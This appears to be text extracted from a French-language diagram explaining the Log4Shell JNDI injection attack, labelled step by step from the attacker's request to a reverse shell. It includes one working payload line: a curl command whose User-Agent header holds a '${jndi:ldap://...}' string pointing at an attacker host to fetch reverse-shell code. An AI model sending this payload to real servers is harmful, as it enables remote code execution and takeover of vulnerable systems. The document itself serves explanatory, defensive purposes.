 2
Requête malveillante
provoquée par la
charge utile
Serveur
Malveillant
(5.5.5.5)
3
Téléchargement du
code malveillant
reverse_shell.code
1
curl http://192.168.1.69:80 -A '${jndi:ldap://5.5.5.5:1111/reverse_shell.code}'
Serveur
vulnérable
(192.168.1.69)
4
Exécution du code
malveillant:
Génération d'un shell
pointant sur le serveur
vulnérablie
Attaquant